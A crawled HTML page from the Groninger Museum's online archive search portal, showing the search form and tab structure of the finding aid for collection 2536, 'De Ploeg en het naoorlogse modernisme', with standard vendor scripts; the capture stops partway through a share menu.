

--- FILE ---
content_type: text/html
request_url: http://archieven.groningermuseum.nl/?amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6589552&amp;miview=inv2&amp;milang=nl&mivast=3001&mizig=210&miadt=5&miaet=1&micode=2536&minr=7399316&miview=inv2&milang=nl
body_size: 280433
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
    <title>Maisi Zoeken</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<link rel="stylesheet" href="http://files.archieven.nl/lib/shadowbox/2.0/skin/archieven/skin.css" type="text/css" />
	<link rel="stylesheet" href="http://srv.archieven.nl/css/default.css" type="text/css" />
	<link rel="stylesheet" href="custom.css" type="text/css" />
	<link rel="stylesheet" type="text/css" href="style.css" media="screen">
	
	<script type="text/javascript" src="includes/jquery-1.4.4.min.js"></script>
	<script type="text/javascript" src="includes/jquery.tools.js"></script>
	<script type="text/javascript" src="includes/jquery.color.js"></script>
	<script type="text/javascript" src="includes/global.js"></script>
</head>
<body>
<div id="site">
	<div id="header">
		<a href="/" id="logo_wrap"><img src="images/logo_groningermuseum.png" width="972" height="46" alt="Groninger Museum" id="logo"></a>
		<ul id="mainmenu">
			<li class="current"><a href="?miview=inv2&mivast=3001&mizig=210&miadt=5&micode=2536&milang=nl">Ploeg Archief</a></li>
			<li class="not_current"><a href="?miview=inv2&mivast=3001&mizig=210&miadt=5&micode=2577&milang=nl">Werkman Archief</a></li>
		</ul>
		<a href="http://www.groningermuseum.nl" id="back_to_gm">Terug naar Groningermuseum.nl</a>
	</div>
	<div id="content">


<!-- 
  Mais Internet - PHP Script
  DE REE archiefsystemen
  http://www.de-ree.nl/
-->
<script type="text/javascript">mi_params=new Object();mi_params['mivast']="3001";mi_params['mizig']="210";mi_params['miadt']="5";mi_params['miq']="4659330225";mi_params['miahd']="1085641650";mi_params['miaet']="1";mi_params['micode']="2536";mi_params['minr']="7399316";mi_params['miamount']="1";mi_params['mistart']="0";mi_params['micols']="1";mi_params['milang']="nl";mi_params['miview']="inv3";mi_params['misessid']="93bmmpj44655ie7rbehjbgre52";mi_params['mires']="1";var mi_useprox = {};mi_useprox.uniUrl = true;mi_useprox.wmdPopup = true;mi_useprox.dialog = false;mi_useprox.headerurl = true;mi_nextpage="/";</script><div class="mi_page mi_page_form"> <script type="text/javascript">if (typeof mi_loadscriptsdone == 'undefined') {var mi_proxyurl='http://www.archieven.nl/maisi_ajax_proxy.php';var mi_lang='nl';var mi_urlsrv='//srv.archieven.nl/';var mi_proxies='//srv.archieven.nl/proxies/';var mi_jspath='//srv.archieven.nl/js_min/';var mi_version='26.1.0';var mi_msurl='https://mijnstudiezaal.nl/ms/f?p=102';var mi_htmlhead;function mi_gethtmlhead(){if(mi_htmlhead)return mi_htmlhead;var e=document.getElementsByTagName('head')[0];return e&&(mi_htmlhead=e),mi_htmlhead}function mi_addevent(e,i,t){return e.addEventListener?(e.addEventListener(i,t,!1),!0):e.attachEvent?e.attachEvent('on'+i,t):void(e['on'+i]=t)}function mi_loadcss(e,i){var t,a;document.getElementById(e)||(t=mi_gethtmlhead(),(a=document.createElement('link')).id=e,a.rel='stylesheet',a.type='text/css',a.href=i,a.media='all',t.appendChild(a))}function mi_loadjs(e,i,t){var a,n;document.getElementById(e)||(a=mi_gethtmlhead(),(n=document.createElement('script')).id=e,n.src=i,n.type='text/javascript',n.async=!0,t&&(n.readyState?n.onreadystatechange=function(){'loaded'!=n.readyState&&'complete'!=n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()}),a.appendChild(n))}function mi_domready(e){'loading'!=document.readyState?e():document.addEventListener('DOMContentLoaded',e)}function mi_scriptsloaded(e,i){'undefined'!=typeof mi_getElementByClassName||'complete'==document.readyState||'function'==typeof mi_initpage?i?setTimeout(function(){e()},i):e():setTimeout(function(){mi_scriptsloaded(e,i)},100)}mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version,function(){mi_initpage(),mi_scriptsloaded(mi_initpage),setTimeout(function(){mi_unlockbuttons(document),mi_focusform(),mi_backbutton()},10)}),mi_loadjs('mi_jsarc',mi_jspath+'accordion.js?v='+mi_version),mi_loadjs('mi_jsaut',mi_jspath+'autocomplete.js?v='+mi_version),mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version),mi_loadjs('mi_jsbox',mi_jspath+'mibox.js?v='+mi_version,function(){Mibox.init()}),mi_loadjs('mi_jstt2','//mifiles.archieven.nl/default/js/opentip/mi-opentip.min.js'),mi_loadcss('mi_csstt2','//mifiles.archieven.nl/default/js/opentip/opentip.css'),mi_loadjs('mi_jscal','//mifiles.archieven.nl/default/js/calendar/calendar.min.js'),mi_loadjs('mi_jspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.js'),mi_loadcss('mi_csspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.css'),mi_loadjs('mi_jstag','//mifiles.archieven.nl/default/js/taggle/js/taggle.min.js'),mi_loadcss('mi_csstag','//mifiles.archieven.nl/default/js/taggle/default.css'),mi_loadcss('mi_cssicon','//mifiles.archieven.nl/default/css/fontawesome/css/all.css');var mi_loadscriptsdone=!0;}</script> <nav id="mi_breadcrumb" class="mi_breadcrumb"> <ol class="mi_ol mi_flex mi_flex_wrap"> <li class="mi_li mi_flex_nowrap"> <a href='http:archieven.groningermuseum.nl' class="mi_flex mi_flex_center" title="Begin hier met zoeken"> <span class="mi_small_svg"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"> <path d="M575.8 255.5c0 18-15 32.1-32 32.1l-32 0 .7 160.2c0 2.7-.2 5.4-.5 8.1l0 16.2c0 22.1-17.9 40-40 40l-16 0c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1L416 512l-24 0c-22.1 0-40-17.9-40-40l0-24 0-64c0-17.7-14.3-32-32-32l-64 0c-17.7 0-32 14.3-32 32l0 64 0 24c0 22.1-17.9 40-40 40l-24 0-31.9 0c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2l-16 0c-22.1 0-40-17.9-40-40l0-112c0-.9 0-1.9 .1-2.8l0-69.7-32 0c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z" /> </svg> </span> </a> </li> <li class="mi_flex mi_flex_center mi_flex_nowrap mi_li "> <span class="mi_small_svg mi_m_ver" style="margin:0 0.25em;" aria-role="none"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 60 60"> <path d="M46.65,30.62a1.68,1.68,0,0,1-.53,1.21L21.57,56.38a1.65,1.65,0,0,1-2.42,0l-2.64-2.63a1.65,1.65,0,0,1,0-2.42L37.22,30.62,16.51,9.91a1.65,1.65,0,0,1,0-2.42l2.64-2.64a1.67,1.67,0,0,1,2.42,0L46.12,29.41A1.66,1.66,0,0,1,46.65,30.62Z" /> </svg> </span> <span title='De Ploeg en het naoorlogse modernisme' aria-current="page">
De Ploeg en het naoorlogse ...
</span> </li> </ol> </nav> <div id="ajaxUserinfo" data-ajax="miview=userinfo"> <div id="mi_user_links_display" class="mi_user_links"> <div class="mi_loggedin miformline" ><div class="miformitem"><a class="miformitemlink" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=ms&amp;milang=nl"><span><img src="//mifiles.archieven.nl/default/images/mijnstudiezaal16.png" alt="Mijn Studiezaal"> Mijn Studiezaal (inloggen)</span></a></div></div> </div> </div> <div id="mi_search_page_display" class="mi_search_page"> <div class="mi_form_info"> <div class="mi_formheader mi_duration_l mi_trans_all mi_trans_all mi_ease"> <span class="mi_searchtitle mi_bold">
2536&nbsp;De Ploeg en het naoorlogse modernisme&nbsp;( Groninger Archieven )
<div class="mi_searchtitleIcon"> </div> </span> <div id="mi_inleiding_content"> <div class="mi_form_inleiding"> <button class="mi_button_a_style mi_bold mi_toggle" data-t-open="Meer..." data-t-close="Minder..." data-target="mi_form_textslide">Meer...</button> </div> <div> <div id="mi_form_textslide" class="mi_form_textslide form_slide_closed mi_duration_m"><div class="mi_form_text"><strong>Uitleg bij archieftoegang</strong> <p>Een archieftoegang geeft uitgebreide informatie over een bepaald archief.</p> <p>Een archieftoegang bestaat over het algemeen uit de navolgende onderdelen:</p> <p> &bull; Kenmerken van het archief<br /> &bull; Inleiding op het archief<br /> &bull; Inventaris of plaatsingslijst<br /> &bull; Eventueel bijlagen<br /> </p> <p>De kenmerken van het archief zijn o.m. de omvang, vindplaats, beschikbaarheid, openbaarheid en andere.</p> <p>De inleiding op het archief bevat interessante informatie over de geschiedenis van het archief, achtergronden van de archiefvormer en kan ook aanwijzingen voor het gebruik bevatten.</p> <p>De inventaris of plaatsingslijst is een hiërarchisch opgebouwd overzicht van beschreven archiefstukken. De beschrijvingen zijn formeel en globaal. Het lezen en begrijpen van een inventaris behoeft enige oefening en ervaring. </p> <p>Bij het zoeken in de inventaris wordt de hiërarchie gevolgd. De rubrieken in de inventaris maken deel uit van de beschrijving op een lager niveau. Komt de zoekterm in een hoger niveau voor, dan voldoen onderliggende niveaus ook aan de zoekvraag. </p> </div></div> </div> </div> </div> </div> <form id="mi_form3" class="mi_form3 mi_color_primary mi_duration_m mi_trans_all mi_ease" action="/" onsubmit="mi_submit_form(this);return false;"> <input name="mivast" type="hidden" value="3001" /> <input name="miadt" type="hidden" value="5" /> <input name="mizig" type="hidden" value="210" /> <input name="miview" type="hidden" value="inv2" /> <input name="milang" type="hidden" value="nl" /> <input name="micols" type="hidden" value="1" /> <input name="micode" type="hidden" value="2536" /> <div class="mi_form3_zoekveld"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> <div class="mi_form3_flexbox"> <div class="mi_table_td mi_table_cs2 alle-woorden-td"> <div class="miformitemlink miformitemlinkmain"> <label for="mizk_alle" class="mi_duration_s mi_ease mi_trans_all">Zoek</label><div class="mi_default_input" style="display: flex;"><input type="text" id="mizk_alle" name="mizk_alle" value="" size="0" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" placeholder="Zoek"></input><button class="mi_button_a_style mi_zoek_tips mi_tooltip" data-miotid="mi_tsc" title="Zoektips" aria-label="Zoek tips" type="button"><span class="mi_small_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path d="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm169.8-90.7c7.9-22.3 29.1-37.3 52.8-37.3h58.3c34.9 0 63.1 28.3 63.1 63.1c0 22.6-12.1 43.5-31.7 54.8L280 264.4c-.2 13-10.9 23.6-24 23.6c-13.3 0-24-10.7-24-24V250.5c0-8.6 4.6-16.5 12.1-20.8l44.3-25.4c4.7-2.7 7.6-7.7 7.6-13.1c0-8.4-6.8-15.1-15.1-15.1H222.6c-3.4 0-6.4 2.1-7.5 5.3l-.4 1.2c-4.4 12.5-18.2 19-30.6 14.6s-19-18.2-14.6-30.6l.4-1.2zM224 352a32 32 0 1 1 64 0 32 32 0 1 1 -64 0z" /> </svg></span></button><div id="mi_tsc" class="mi_hidden"><p>Door leestekens in uw zoekopdracht te gebruiken, zoekt u specifieker of juist breder:</p> <ul> <li>Gebruik een <b>vraagteken (?)</b> om één letter te vervangen.</li> <li>Gebruik een <b>sterretje (*)</b> om meer letters te vervangen.</li> <li>Gebruik een <b>dollarteken ($)</b> voor uw zoekterm voor resultaten die op elkaar lijken.</li> <li>Gebruik een <b>minteken (-)</b> om zoektermen uit te sluiten.</li> <li>Gebruik een <b>Dubbele aanhalingstekens (" ")</b> aan het begin en einde van uw zoektermen om naar de exacte combinatie van woirden te zoeken.</li> </ul> <p>Voorbeelden van het gebruik van deze leestekens en meer zoektips vindt u <a href="https://www.archieven.nl/nl/help?id=31" target="_blank">hier</a>.</p></div></div> </div> </div> <div class="mi_table_td mi_table_cs2"> <div class="mi_form3_zoekbtns mi_no_select"> <button type="submit" id="zoekknop_top" class="mi_form3_button mi_color_button_important">Zoek</button> <button type='button' aria-expanded='false' class='mi_form3_button mi_color_button_default' onclick='mi_form.toggle_advanced_search();' id='mi_topnav_btn'>Uitgebreid zoeken<div><span class='mi_arrow mi_arrow-top'></div></span></button> </div> </div> </div> </div> </div> </div> <div class="mi_form3_fieldsets mi_duration_m" style="overflow: hidden;visibility: hidden;"> <div class="mi_form3_fieldsets_container"> <div class="mi_form3_flexbox"> <fieldset class="type_hidden" id="fs"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> </div> </div> </fieldset> <fieldset class="type_display" id="fsZoektermen"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> <div class="mi_table"> <div class="mi_table_tr mi_hider"> <div class="mi_table_td "> <label for="mip2" class="mi_formlabel">Inventarisnummer</label> </div> <div class="mi_table_td"> <div class="mi_formrow"> <input name="mip2" id="mip2" type="text" value="" class="mi_textbox mi-val-wildcard" maxlength="50" /> </div> <div class="clear"> <!-- --> </div> </div> </div> <div class="mi_table_tr mi_hider"> <div class="mi_table_td "> <label for="mibj" class="mi_formlabel">Periode</label> </div> <div class="mi_table_td"> <div class="mi_formrow"> <input name="mibj" id="mibj" type="text" value="" class="mi_bj " maxlength="4" onblur="mi_forcenumber(this);" onkeyup="mi_forcenumber(this);" /> <label for="miej" class="mi_formlabel mi_formlabel_inline">t/m</label> <input name="miej" id="miej" type="text" value="" class="mi_ej " maxlength="4" onblur="mi_forcenumber(this);" onkeyup="mi_forcenumber(this);" /> </div> <div class="clear"> <!-- --> </div> </div> </div> </div> </div> </div> </fieldset> </div> <div class="mi_form3_flexbox" id="form3_extra"> <div class="mi_table_td mi_table_cs2"></div> <div class="mi_table_td mi_table_cs2"> <div class="mi_form3_uitgeb" style="display: flex ;margin-bottom: 12px;"> </div> </div> </div> </div> </div> <div class="messagebox mi_hidden"></div> </form> <div class="mi_form3_filters"> </div> <div class="mi_form3_bread"> <div id="miformlineDisplay" class="miformline"> <div class="miformitem"> </div> </div> </div> <script type="text/javascript">
mi_scriptsloaded(function () {
mi_setsearchform('formextended_210');
}, 10);
mi_scriptsloaded(function () {
mi_setupcalender();
}, 500);
</script> </div> </div> <div class="mi_page mi_page_result"> <div id="mi_resultpage" class="mi_resultpage"> <script type="text/javascript">if (typeof mi_loadscriptsdone == 'undefined') {var mi_proxyurl='http://www.archieven.nl/maisi_ajax_proxy.php';var mi_lang='nl';var mi_urlsrv='//srv.archieven.nl/';var mi_proxies='//srv.archieven.nl/proxies/';var mi_jspath='//srv.archieven.nl/js_min/';var mi_version='26.1.0';var mi_msurl='https://mijnstudiezaal.nl/ms/f?p=102';var mi_htmlhead;function mi_gethtmlhead(){if(mi_htmlhead)return mi_htmlhead;var e=document.getElementsByTagName('head')[0];return e&&(mi_htmlhead=e),mi_htmlhead}function mi_addevent(e,i,t){return e.addEventListener?(e.addEventListener(i,t,!1),!0):e.attachEvent?e.attachEvent('on'+i,t):void(e['on'+i]=t)}function mi_loadcss(e,i){var t,a;document.getElementById(e)||(t=mi_gethtmlhead(),(a=document.createElement('link')).id=e,a.rel='stylesheet',a.type='text/css',a.href=i,a.media='all',t.appendChild(a))}function mi_loadjs(e,i,t){var a,n;document.getElementById(e)||(a=mi_gethtmlhead(),(n=document.createElement('script')).id=e,n.src=i,n.type='text/javascript',n.async=!0,t&&(n.readyState?n.onreadystatechange=function(){'loaded'!=n.readyState&&'complete'!=n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()}),a.appendChild(n))}function mi_domready(e){'loading'!=document.readyState?e():document.addEventListener('DOMContentLoaded',e)}function mi_scriptsloaded(e,i){'undefined'!=typeof mi_getElementByClassName||'complete'==document.readyState||'function'==typeof mi_initpage?i?setTimeout(function(){e()},i):e():setTimeout(function(){mi_scriptsloaded(e,i)},100)}mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version,function(){mi_initpage(),mi_scriptsloaded(mi_initpage),setTimeout(function(){mi_unlockbuttons(document),mi_focusform(),mi_backbutton()},10)}),mi_loadjs('mi_jsarc',mi_jspath+'accordion.js?v='+mi_version),mi_loadjs('mi_jsaut',mi_jspath+'autocomplete.js?v='+mi_version),mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version),mi_loadjs('mi_jsbox',mi_jspath+'mibox.js?v='+mi_version,function(){Mibox.init()}),mi_loadjs('mi_jstt2','//mifiles.archieven.nl/default/js/opentip/mi-opentip.min.js'),mi_loadcss('mi_csstt2','//mifiles.archieven.nl/default/js/opentip/opentip.css'),mi_loadjs('mi_jscal','//mifiles.archieven.nl/default/js/calendar/calendar.min.js'),mi_loadjs('mi_jspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.js'),mi_loadcss('mi_csspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.css'),mi_loadjs('mi_jstag','//mifiles.archieven.nl/default/js/taggle/js/taggle.min.js'),mi_loadcss('mi_csstag','//mifiles.archieven.nl/default/js/taggle/default.css'),mi_loadcss('mi_cssicon','//mifiles.archieven.nl/default/css/fontawesome/css/all.css');var mi_loadscriptsdone=!0;}</script><img id="mipreserveurl" src="https://preserve3.archieven.nl/mi-3001/set/93bmmpj44655ie7rbehjbgre52?mivast=3001" style="width:1px;height:1px;position:absolute;top:-9999px;" alt="beacon" /> <script type="text/javascript">
mi_googlemapskey = '';
mi_params["mihits"] = '1';
</script> <div class="pageround"> <div class="mi_resulttable mizig-210"> <div class="mi_search_info"> </div> <div class="mi_resulttable_cols"> <div class="mi_tdmain"> <div id="mi_template_mainbox" class="mainbox"> <div style="border:1px solid #3D3D3D;background-color:#F7F7E2;padding:10px 20px;"><div style="color:#000;font-size:12px;font-family:Arial;">Er wordt op dit moment onderhoud uitgevoerd. Hierdoor kunt u hinder ondervinden, probeer het dan over enkele minuten nogmaals.</div></div> <div id="mi_toppager" class="mi_hidden"> </div> <div id="mi_resultsets" class="mi_inv3_view"> <div class="mi_inv"> <script type="text/javascript">
var mi_imageroot = "//mifiles.archieven.nl/default/images/";
var mi_opennode = "openen";
var mi_closenode = "sluiten";
</script> <div class="mi_inv_blocks"> <div class="mi_result"> <div class="roundrec boxmain mi_bluetop"> <div id="mi_bluetop" data-active='2'> <div class="mi_tablinks"> <div id="mi_stt" class="mi_stt"> <img src="//mifiles.archieven.nl/default/images/scroll-to-top.gif" alt="Naar boven om te zoeken" title="Naar boven om te zoeken" onclick="mi_inv3_scrolltop()" /> </div> <div class="mi_pad"> <div class="mi_title">
2536
&nbsp;
De Ploeg en het naoorlogse modernisme
</div> <ul> <li class ="mi_button_a_style_indicator normal" id="indicator0"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t0" onclick="swap_tabs_inv3('0');"> <div class="mi_tablinks_chevron" id="chevron0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Kenmerken
</button> </li> <li class ="mi_button_a_style_indicator normal" id="indicator1"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t1" onclick="swap_tabs_inv3('1');"> <div class="mi_tablinks_chevron" id="chevron1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Omschrijving van de collectie
</button> </li> <li class ="mi_button_a_style_indicator normal" id="indicator2"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t2" onclick="swap_tabs_inv3('2');"> <div class="mi_tablinks_chevron" id="chevron2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Catalogus
</button> </li> </ul> </div> </div> </div> <div class="mi_result"> <div class="mi_c_ver"> </div> <div class="mi_inv_blok mi_blokinv mi_hidden" id="tb1"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="ce8c14dee77342b1a6087e95eca4d9dd"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('ce8c14dee77342b1a6087e95eca4d9dd');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textboxdd1e7d0942c1478db7abdb5d7abe84e0">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textboxdd1e7d0942c1478db7abdb5d7abe84e0" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_buttondd1e7d0942c1478db7abdb5d7abe84e0" title="Kopieer link" 